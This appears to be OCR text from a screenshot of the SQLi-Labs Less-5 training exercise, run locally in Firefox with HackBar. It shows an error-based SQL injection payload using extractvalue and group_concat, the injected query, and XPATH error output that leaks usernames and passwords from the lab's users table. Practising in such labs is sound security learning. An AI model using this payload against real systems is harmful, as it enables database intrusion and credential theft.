 火狐主页
Less-5 Double Query- Single Qu
localhost/sqli/Less-5/? id=1' and (extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e)))-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://localhost/sqli/Less-5/?%20id=1' and (extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。